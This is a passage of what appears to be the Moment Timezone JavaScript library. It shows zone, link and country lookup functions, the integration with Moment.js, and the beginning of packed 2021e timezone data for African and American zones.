{\n\t\t\t\tout.push(names[i]);\n\t\t\t}\n\t\t}\n\n\t\treturn out.sort();\n\t}\n\n\tfunction getCountryNames () {\n\t\treturn Object.keys(countries);\n\t}\n\n\tfunction addLink (aliases) {\n\t\tvar i, alias, normal0, normal1;\n\n\t\tif (typeof aliases === \"string\") {\n\t\t\taliases = [aliases];\n\t\t}\n\n\t\tfor (i = 0; i < aliases.length; i++) {\n\t\t\talias = aliases[i].split('|');\n\n\t\t\tnormal0 = normalizeName(alias[0]);\n\t\t\tnormal1 = normalizeName(alias[1]);\n\n\t\t\tlinks[normal0] = normal1;\n\t\t\tnames[normal0] = alias[0];\n\n\t\t\tlinks[normal1] = normal0;\n\t\t\tnames[normal1] = alias[1];\n\t\t}\n\t}\n\n\tfunction addCountries (data) {\n\t\tvar i, country_code, country_zones, split;\n\t\tif (!data || !data.length) return;\n\t\tfor (i = 0; i < data.length; i++) {\n\t\t\tsplit = data[i].split('|');\n\t\t\tcountry_code = split[0].toUpperCase();\n\t\t\tcountry_zones = split[1].split(' ');\n\t\t\tcountries[country_code] = new Country(\n\t\t\t\tcountry_code,\n\t\t\t\tcountry_zones\n\t\t\t);\n\t\t}\n\t}\n\n\tfunction getCountry (name) {\n\t\tname = name.toUpperCase();\n\t\treturn countries[name] || null;\n\t}\n\n\tfunction zonesForCountry(country, with_offset) {\n\t\tcountry = getCountry(country);\n\n\t\tif (!country) return null;\n\n\t\tvar zones = country.zones.sort();\n\n\t\tif (with_offset) {\n\t\t\treturn zones.map(function (zone_name) {\n\t\t\t\tvar zone = getZone(zone_name);\n\t\t\t\treturn {\n\t\t\t\t\tname: zone_name,\n\t\t\t\t\toffset: zone.utcOffset(new Date())\n\t\t\t\t};\n\t\t\t});\n\t\t}\n\n\t\treturn zones;\n\t}\n\n\tfunction loadData (data) {\n\t\taddZone(data.zones);\n\t\taddLink(data.links);\n\t\taddCountries(data.countries);\n\t\ttz.dataVersion = data.version;\n\t}\n\n\tfunction zoneExists (name) {\n\t\tif (!zoneExists.didShowError) {\n\t\t\tzoneExists.didShowError = true;\n\t\t\t\tlogError(\"moment.tz.zoneExists('\" + name + \"') has been deprecated in favor of !moment.tz.zone('\" + name + \"')\");\n\t\t}\n\t\treturn !!getZone(name);\n\t}\n\n\tfunction needsOffset (m) {\n\t\tvar isUnixTimestamp = (m._f === 'X' || m._f === 'x');\n\t\treturn !!(m._a && (m._tzm === undefined) && !isUnixTimestamp);\n\t}\n\n\tfunction logError (message) {\n\t\tif (typeof console !== 'undefined' && typeof console.error === 'function') {\n\t\t\tconsole.error(message);\n\t\t}\n\t}\n\n\t/************************************\n\t\tmoment.tz namespace\n\t************************************/\n\n\tfunction tz (input) {\n\t\tvar args = Array.prototype.slice.call(arguments, 0, -1),\n\t\t\tname = arguments[arguments.length - 1],\n\t\t\tzone = getZone(name),\n\t\t\tout  = moment.utc.apply(null, args);\n\n\t\tif (zone && !moment.isMoment(input) && needsOffset(out)) {\n\t\t\tout.add(zone.parse(out), 'minutes');\n\t\t}\n\n\t\tout.tz(name);\n\n\t\treturn out;\n\t}\n\n\ttz.version      = VERSION;\n\ttz.dataVersion  = '';\n\ttz._zones       = zones;\n\ttz._links       = links;\n\ttz._names       = names;\n\ttz._countries\t= countries;\n\ttz.add          = addZone;\n\ttz.link         = addLink;\n\ttz.load         = loadData;\n\ttz.zone         = getZone;\n\ttz.zoneExists   = zoneExists; // deprecated in 0.1.0\n\ttz.guess        = guess;\n\ttz.names        = getNames;\n\ttz.Zone         = Zone;\n\ttz.unpack       = unpack;\n\ttz.unpackBase60 = unpackBase60;\n\ttz.needsOffset  = needsOffset;\n\ttz.moveInvalidForward   = true;\n\ttz.moveAmbiguousForward = false;\n\ttz.countries    = getCountryNames;\n\ttz.zonesForCountry = zonesForCountry;\n\n\t/************************************\n\t\tInterface with Moment.js\n\t************************************/\n\n\tvar fn = moment.fn;\n\n\tmoment.tz = tz;\n\n\tmoment.defaultZone = null;\n\n\tmoment.updateOffset = function (mom, keepTime) {\n\t\tvar zone = moment.defaultZone,\n\t\t\toffset;\n\n\t\tif (mom._z === undefined) {\n\t\t\tif (zone && needsOffset(mom) && !mom._isUTC) {\n\t\t\t\tmom._d = moment.utc(mom._a)._d;\n\t\t\t\tmom.utc().add(zone.parse(mom), 'minutes');\n\t\t\t}\n\t\t\tmom._z = zone;\n\t\t}\n\t\tif (mom._z) {\n\t\t\toffset = mom._z.utcOffset(mom);\n\t\t\tif (Math.abs(offset) < 16) {\n\t\t\t\toffset = offset / 60;\n\t\t\t}\n\t\t\tif (mom.utcOffset !== undefined) {\n\t\t\t\tvar z = mom._z;\n\t\t\t\tmom.utcOffset(-offset, keepTime);\n\t\t\t\tmom._z = z;\n\t\t\t} else {\n\t\t\t\tmom.zone(offset, keepTime);\n\t\t\t}\n\t\t}\n\t};\n\n\tfn.tz = function (name, keepTime) {\n\t\tif (name) {\n\t\t\tif (typeof name !== 'string') {\n\t\t\t\tthrow new Error('Time zone name must be a string, got ' + name + ' [' + typeof name + ']');\n\t\t\t}\n\t\t\tthis._z = getZone(name);\n\t\t\tif (this._z) {\n\t\t\t\tmoment.updateOffset(this, keepTime);\n\t\t\t} else {\n\t\t\t\tlogError(\"Moment Timezone has no data for \" + name + \". See http://momentjs.com/timezone/docs/#/data-loading/.\");\n\t\t\t}\n\t\t\treturn this;\n\t\t}\n\t\tif (this._z) { return this._z.name; }\n\t};\n\n\tfunction abbrWrap (old) {\n\t\treturn function () {\n\t\t\tif (this._z) { return this._z.abbr(this); }\n\t\t\treturn old.call(this);\n\t\t};\n\t}\n\n\tfunction resetZoneWrap (old) {\n\t\treturn function () {\n\t\t\tthis._z = null;\n\t\t\treturn old.apply(this, arguments);\n\t\t};\n\t}\n\n\tfunction resetZoneWrap2 (old) {\n\t\treturn function () {\n\t\t\tif (arguments.length > 0) this._z = null;\n\t\t\treturn old.apply(this, arguments);\n\t\t};\n\t}\n\n\tfn.zoneName  = abbrWrap(fn.zoneName);\n\tfn.zoneAbbr  = abbrWrap(fn.zoneAbbr);\n\tfn.utc       = resetZoneWrap(fn.utc);\n\tfn.local     = resetZoneWrap(fn.local);\n\tfn.utcOffset = resetZoneWrap2(fn.utcOffset);\n\n\tmoment.tz.setDefault = function(name) {\n\t\tif (major < 2 || (major === 2 && minor < 9)) {\n\t\t\tlogError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js ' + moment.version + '.');\n\t\t}\n\t\tmoment.defaultZone = name ? getZone(name) : null;\n\t\treturn moment;\n\t};\n\n\t// Cloning a moment should include the _z property.\n\tvar momentProperties = moment.momentProperties;\n\tif (Object.prototype.toString.call(momentProperties) === '[object Array]') {\n\t\t// moment 2.8.1+\n\t\tmomentProperties.push('_z');\n\t\tmomentProperties.push('_a');\n\t} else if (momentProperties) {\n\t\t// moment 2.7.0\n\t\tmomentProperties._z = null;\n\t}\n\n\tloadData({\n\t\t\"version\": \"2021e\",\n\t\t\"zones\": [\n\t\t\t\"Africa/Abidjan|LMT GMT|g.8 0|01|-2ldXH.Q|48e5\",\n\t\t\t\"Africa/Nairobi|LMT +0230 EAT +0245|-2r.g -2u -30 -2J|012132|-2ua2r.g N6nV.g 3Fbu h1cu dzbJ|47e5\",\n\t\t\t\"Africa/Algiers|PMT WET WEST CET CEST|-9.l 0 -10 -10 -20|0121212121212121343431312123431213|-2nco9.l cNb9.l HA0 19A0 1iM0 11c0 1oo0 Wo0 1rc0 QM0 1EM0 UM0 DA0 Imo0 rd0 De0 9Xz0 1fb0 1ap0 16K0 2yo0 mEp0 hwL0 jxA0 11A0 dDd0 17b0 11B0 1cN0 2Dy0 1cN0 1fB0 1cL0|26e5\",\n\t\t\t\"Africa/Lagos|LMT GMT +0030 WAT|-d.z 0 -u -10|01023|-2B40d.z 7iod.z dnXK.p dLzH.z|17e6\",\n\t\t\t\"Africa/Bissau|LMT -01 GMT|12.k 10 0|012|-2ldX0 2xoo0|39e4\",\n\t\t\t\"Africa/Maputo|LMT CAT|-2a.k -20|01|-2GJea.k|26e5\",\n\t\t\t\"Africa/Cairo|EET EEST|-20 -30|0101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010101010|-1bIO0 vb0 1ip0 11z0 1iN0 1nz0 12p0 1pz0 10N0 1pz0 16p0 1jz0 s3d0 Vz0 1oN0 11b0 1oO0 10N0 1pz0 10N0 1pb0 10N0 1pb0 10N0 1pb0 10N0 1pz0 10N0 1pb0 10N0 1pb0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1WL0 rd0 1Rz0 wp0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1qL0 Xd0 1oL0 11d0 1oL0 11d0 1pb0 11d0 1oL0 11d0 1oL0 11d0 1ny0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1o10 11z0 1qN0 11z0 1o10 11z0 1o10 WL0 1qN0 Rb0 1wp0 On0 1zd0 Lz0 1EN0 Fb0 c10 8n0 8Nd0 gL0 e10 mn0|15e6\",\n\t\t\t\"Africa/Casablanca|LMT +00 +01|u.k 0 -10|01212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|-2gMnt.E 130Lt.E rb0 Dd0 dVb0 b6p0 TX0 EoB0 LL0 gnd0 rz0 43d0 AL0 1Nd0 XX0 1Cp0 pz0 dEp0 4mn0 SyN0 AL0 1Nd0 wn0 1FB0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0|32e5\",\n\t\t\t\"Africa/Ceuta|WET WEST CET CEST|0 -10 -10 -20|010101010101010101010232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232323232|-25KN0 11z0 drd0 18p0 3HX0 17d0 1fz0 1a10 1io0 1a00 1y7o0 LL0 gnd0 rz0 43d0 AL0 1Nd0 XX0 1Cp0 pz0 dEp0 4VB0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1cM0 1fA0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00|85e3\",\n\t\t\t\"Africa/El_Aaiun|LMT -01 +00 +01|Q.M 10 0 -10|012323232323232323232323232323232323232323232323232323232323232323232323232323232323|-1rDz7.c 1GVA7.c 6L0 AL0 1Nd0 XX0 1Cp0 pz0 1cBB0 AL0 1Nd0 wn0 1FB0 Db0 1zd0 Lz0 1Nf0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 28M0 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0 2600 e00 2600 gM0 2600 gM0 2600 e00 2600 gM0|20e4\",\n\t\t\t\"Africa/Johannesburg|SAST SAST SAST|-1u -20 -30|012121|-2GJdu 1Ajdu 1cL0 1cN0 1cL0|84e5\",\n\t\t\t\"Africa/Juba|LMT CAT CAST EAT|-26.s -20 -30 -30|012121212121212121212121212121212131|-1yW26.s 1zK06.s 16L0 1iN0 17b0 1jd0 17b0 1ip0 17z0 1i10 17X0 1hB0 18n0 1hd0 19b0 1gp0 19z0 1iN0 17b0 1ip0 17z0 1i10 18n0 1hd0 18L0 1gN0 19b0 1gp0 19z0 1iN0 17z0 1i10 17X0 yGd0 PeX0|\",\n\t\t\t\"Africa/Khartoum|LMT CAT CAST EAT|-2a.8 -20 -30 -30|012121212121212121212121212121212131|-1yW2a.8 1zK0a.8 16L0 1iN0 17b0 1jd0 17b0 1ip0 17z0 1i10 17X0 1hB0 18n0 1hd0 19b0 1gp0 19z0 1iN0 17b0 1ip0 17z0 1i10 18n0 1hd0 18L0 1gN0 19b0 1gp0 19z0 1iN0 17z0 1i10 17X0 yGd0 HjL0|51e5\",\n\t\t\t\"Africa/Monrovia|MMT MMT GMT|H.8 I.u 0|012|-23Lzg.Q 28G01.m|11e5\",\n\t\t\t\"Africa/Ndjamena|LMT WAT WAST|-10.c -10 -20|0121|-2le10.c 2J3c0.c Wn0|13e5\",\n\t\t\t\"Africa/Sao_Tome|LMT GMT WAT|A.J 0 -10|0121|-2le00 4i6N0 2q00|\",\n\t\t\t\"Africa/Tripoli|LMT CET CEST EET|-Q.I -10 -20 -20|012121213121212121212121213123123|-21JcQ.I 1hnBQ.I vx0 4iP0 xx0 4eN0 Bb0 7ip0 U0n0 A10 1db0 1cN0 1db0 1dd0 1db0 1eN0 1bb0 1e10 1cL0 1c10 1db0 1dd0 1db0 1cN0 1db0 1q10 fAn0 1ep0 1db0 AKq0 TA0 1o00|11e5\",\n\t\t\t\"Africa/Tunis|PMT CET CEST|-9.l -10 -20|0121212121212121212121212121212121|-2nco9.l 18pa9.l 1qM0 DA0 3Tc0 11B0 1ze0 WM0 7z0 3d0 14L0 1cN0 1f90 1ar0 16J0 1gXB0 WM0 1rA0 11c0 nwo0 Ko0 1cM0 1cM0 1rA0 10M0 zuM0 10N0 1aN0 1qM0 WM0 1qM0 11A0 1o00|20e5\",\n\t\t\t\"Africa/Windhoek|+0130 SAST SAST CAT WAT|-1u -20 -30 -20 -10|01213434343434343434343434343434343434343434343434343|-2GJdu 1Ajdu 1cL0 1SqL0 9Io0 16P0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\n\t\t\t\"America/Adak|NST NWT NPT BST BDT AHST HST HDT|b0 a0 a0 b0 a0 a0 a0 90|012034343434343434343434343434343456767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17SX0 8wW0 iB0 Qlb0 52O0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cm0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|326\",\n\t\t\t\"America/Anchorage|AST AWT APT AHST AHDT YST AKST AKDT|a0 90 90 a0 90 90 90 80|012034343434343434343434343434343456767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676767676|-17T00 8wX0 iA0 Qlb0 52O0 1cL0 1cN0 1cL0 1cN0 1fz0 1cN0 1cL0 1cN0 1cL0 s10 1Vz0 LB0 1BX0 1cN0 1fz0 1a10 1fz0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1cL0 1cN0 1fz0 1a10 1fz0 cm0 10q0 1cL0 1cN0 1cL0 1cN0 1cL0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0|30e4\",\n\t\t\t\"America/Puerto_Rico|AST AWT APT|40 30 30|0120|-17lU0 7XT0 iu0|24e5\",\n\t\t\t\"America/Araguaina|LMT -03 -02|3c.M 30 20|0121212121212121212121212121212121212121212121212121|-2glwL.c HdKL.c 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 FX0 1EN0 FX0 1HB0 Lz0 dMN0 Lz0 1zd0 Rb0 1wN0 Wn0 1tB0 Rb0 1tB0 WL0 1tB0 Rb0 1zd0 On0 1HB0 FX0 ny10 Lz0|14e4\",\n\t\t\t\"America/Argentina/Buenos_Aires|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323232323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 A4p0 uL0 1qN0 WL0|\",\n\t\t\t\"America/Argentina/Catamarca|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323132321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\n\t\t\t\"America/Argentina/Cordoba|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323132323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 A4p0 uL0 1qN0 WL0|\",\n\t\t\t\"America/Argentina/Jujuy|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323121323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1ze0 TX0 1ld0 WK0 1wp0 TX0 A4p0 uL0|\",\n\t\t\t\"America/Argentina/La_Rioja|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323231232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Qn0 qO0 16n0 Rb0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\n\t\t\t\"America/Argentina/Mendoza|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232312121321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1u20 SL0 1vd0 Tb0 1wp0 TW0 ri10 Op0 7TX0 uL0|\",\n\t\t\t\"America/Argentina/Rio_Gallegos|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 rlB0 7B0 8zb0 uL0|\",\n\t\t\t\"America/Argentina/Salta|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323231323232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 A4p0 uL0|\",\n\t\t\t\"America/Argentina/San_Juan|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323231232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Qn0 qO0 16n0 Rb0 1wp0 TX0 rld0 m10 8lb0 uL0|\",\n\t\t\t\"America/Argentina/San_Luis|CMT -04 -03 -02|4g.M 40 30 20|012121212121212121212121212121212121212121232323121212321212|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 XX0 1q20 SL0 AN0 vDb0 m10 8lb0 8L0 jd0 1qN0 WL0 1qN0|\",\n\t\t\t\"America/Argentina/Tucuman|CMT -04 -03 -02|4g.M 40 30 20|0121212121212121212121212121212121212121212323232313232123232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wq0 Ra0 1wp0 TX0 rlB0 4N0 8BX0 uL0 1qN0 WL0|\",\n\t\t\t\"America/Argentina/Ushuaia|CMT -04 -03 -02|4g.M 40 30 20|01212121212121212121212121212121212121212123232323232321232|-20UHH.c pKnH.c Mn0 1iN0 Tb0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 1C10 LX0 1C10 LX0 1C10 LX0 1C10 Mn0 MN0 2jz0 MN0 4lX0 u10 5Lb0 1pB0 Fnz0 u10 uL0 1vd0 SL0 1vd0 SL0 1vd0 17z0 1cN0 1fz0 1cN0 1cL0 1cN0 asn0 Db0 zvd0 Bz0 1tB0 TX0 1wp0 Rb0 1wp0 Rb0 1wp0 TX0 rkN0 8p0 8zb0 uL0|\",\n\t\t\t\"America/Asuncion|AMT -04 -03|3O.E 40 30|012121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212121212|-1x589.k 1DKM9.k 3CL0 3Dd0 10L0 1pB0 10n0 1pB0 10n0 1pB0 1cL0 1dd0 1db0 1dd0 1cL0 1dd0 1cL0 1dd0 1cL0 1dd0 1db0 1dd0 1cL0 1dd0 1cL0 1dd0 1cL0 1dd0 1db0 1dd0 1cL0 1lB0 14n0 1dd0 1cL0 1fd0 WL0 1rd0 1aL0 1dB0 Xz0 1qp0 Xb0 1qN0 10L0 1rB0 TX0 1tB0 WL0 1qN0 11z0 1o10 11z0 1o10 11z0 1qN0 1cL0 WN0 1qL0 11B0 1nX0 1ip0 WL0 1qN0 WL0 1qN0 WL0 1tB0 TX0 1tB0 TX0 1tB0 19X0 1a10 1fz0 1a10 1fz0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0|28e5\",\n\t\t\t\"America/Panama|CMT EST|5j.A 50|01|-2uduE.o|15e5\",\n\t\t\t\"America/Bahia_Banderas|LMT MST CST PST MDT CDT|71 70 60 80 60 50|0121212131414141414141414141414141414152525252525252525252525252525252525252525252525252525252|-1UQF0 deL0 8lc0 17c0 10M0 1dd0 otX0 gmN0 P2N0 13Vd0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 1fB0 WL0 1fB0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nW0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 11B0 1nX0 14p0 1lb0 14p0 1lb0|84e3\",\n\t\t\t\"America/Bahia|LMT -03 -02|2y.4 30 20|01212121212121212121212121212121212121212121212121212121212121|-2glxp.U HdLp.U 1cc0 1e10 1bX0 Ezd0 So0 1vA0 Mn0 1BB0 ML0 1BB0 zX0 qe10 xb0 2ep0 nz0 1C10 zX0 1C10 LX0 1C10 Mn0 H210 Rb0 1tB0 IL0 1Fd0 